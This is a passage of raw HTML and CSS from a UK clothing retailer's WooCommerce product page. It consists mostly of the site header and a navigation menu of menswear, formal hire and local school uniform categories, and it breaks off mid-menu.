.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto {
    min-width: 49% !important;
		}

	.ubermenu-target-title{
	}}


input[type="radio"], input[type="checkbox"]{
	display: inline !important;
}

input[type="radio"]:checked + label:before{
	content: "" !important;
}

.woocommerce div.product form.cart .variations th{
	text-align: left !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	padding-left: 2em !important;
	padding-right: 2em !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-5356 wp-theme-petermason theme-petermason woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-petermason wvs-show-label wvs-tooltip body_tag scheme_default blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content header_style_header-custom-398 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap">

			<header class="top_panel top_panel_custom top_panel_custom_398 with_bg_image petermason_inline_1273154951 with_featured_image scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1482933118679 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_narrow sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_1834430589" class="sc_layouts_iconed_text"><a href="tel:01516259424" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">0151 625 9424</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div><div class="sc_layouts_item"><div id="sc_layouts_iconed_text_513321737" class="sc_layouts_iconed_text"><a href="mailto:sales@larryadams.co.uk" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-mail-1"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">sales@larryadams.co.uk</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div class="sc_item_button sc_button_wrap"><a href="/appointment/" id="sc_button_1604050187" class="sc_button sc_button_style_2 sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Make an appointment</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1587203206119 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1858847535"
		class="sc_content sc_content_default sc_content_width_1_1"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://larryadams.co.uk/" id="sc_layouts_logo_1748105086" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png" alt="" width="332" height="95"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="menu_mobile_right wpb_column vc_column_container vc_col-sm-4/5 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav id="sc_layouts_menu_290928005" class="sc_layouts_menu sc_layouts_menu_default menu_hover_fade hide_on_mobile" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall">
<!-- UberMenu [Configuration:main] [Theme Loc:menu_main] [Integration:auto] -->
<!-- [UberMenu Responsive Toggle Disabled] --> <nav id="ubermenu-main-6-menu_main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-6 ubermenu-loc-menu_main ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-6-menu_main" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-35" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-35 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-1099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/menswear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Menswear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1099 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class=" ubermenu-autocolumn menu-item-1099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-5809" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5809 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Suits</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5809 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5811" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5811 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Hire</span></a></li><li id="menu-item-14686" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/peter-posh-suits/"><span class="ubermenu-target-title ubermenu-target-text">Peter Posh Suits</span></a></li><li id="menu-item-14687" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/ultimate-suits/"><span class="ubermenu-target-title ubermenu-target-text">Ultimate suits</span></a></li><li id="menu-item-5125" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Waistcoats</span></a></li><li id="menu-item-5810" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5810 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu-item-7437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-7437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/marc-darcy-suits/"><span class="ubermenu-target-title ubermenu-target-text">Marc Darcy</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-5120" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Blazers &amp; Jackets</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-5120 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5121" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/casual-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Casual Jackets</span></a></li><li id="menu-item-5122" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/dinner-suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Jackets</span></a></li><li id="menu-item-5123" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/suit-jackets/"><span class="ubermenu-target-title ubermenu-target-text">Suit Jackets</span></a></li><li id="menu-item-5124" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/tailored-slim-fit/"><span class="ubermenu-target-title ubermenu-target-text">Tailored / Slim Fit</span></a></li><li id="menu-item-6746" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/"><span class="ubermenu-target-title ubermenu-target-text">All Blazers &#038; Jackets</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-2"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-2 ubermenu-submenu-type-stack"  ><li id="menu-item-6707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shirts</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6507" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/tailored-fit-plain-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Tailored Fit Plain Shirts</span></a></li><li id="menu-item-5117" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/casual-shirts/"><span class="ubermenu-target-title ubermenu-target-text">Casual shirts</span></a></li><li id="menu-item-5126" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">Formal Shirts</span></a></li><li id="menu-item-6744" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shirts/"><span class="ubermenu-target-title ubermenu-target-text">All Shirts</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-3 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-3"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-3 ubermenu-submenu-type-stack"  ><li id="menu-item-5119" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">Trousers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5119 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5127" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/chinos/"><span class="ubermenu-target-title ubermenu-target-text">Chinos</span></a></li><li id="menu-item-5128" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/dinner-suit-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Dinner Suit Trousers</span></a></li><li id="menu-item-5129" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/formal-trousers/"><span class="ubermenu-target-title ubermenu-target-text">Formal Trousers</span></a></li><li id="menu-item-6745" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/trousers/"><span class="ubermenu-target-title ubermenu-target-text">All Trousers</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-4 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-4"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-4 ubermenu-submenu-type-stack"  ><li id="menu-item-6713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Other</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15421" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu-item-6257" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/knitwear/"><span class="ubermenu-target-title ubermenu-target-text">Knitwear</span></a></li><li id="menu-item-5669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/blazers/coats/"><span class="ubermenu-target-title ubermenu-target-text">Coats</span></a></li><li id="menu-item-5116" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-5116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/caps/"><span class="ubermenu-target-title ubermenu-target-text">Caps</span></a></li><li id="menu-item-6068" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/shoes/"><span class="ubermenu-target-title ubermenu-target-text">Shoes</span></a></li></ul></li></ul></li><li class=" ubermenu-autocolumn menu-item-1099-col-5 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1099-col-5"><ul  class="ubermenu-submenu ubermenu-submenu-id-1099-col-5 ubermenu-submenu-type-stack"  ><li id="menu-item-6733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6733 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6368" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/underwear/"><span class="ubermenu-target-title ubermenu-target-text">Underwear</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/socks/"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-6551" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/pyjamas/"><span class="ubermenu-target-title ubermenu-target-text">Pyjamas</span></a></li><li id="menu-item-6622" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/scarves/"><span class="ubermenu-target-title ubermenu-target-text">Scarves</span></a></li><li id="menu-item-6626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/gloves/"><span class="ubermenu-target-title ubermenu-target-text">Gloves</span></a></li></ul></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/schoolwear/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Schoolwear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1100 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6761 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">High Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children 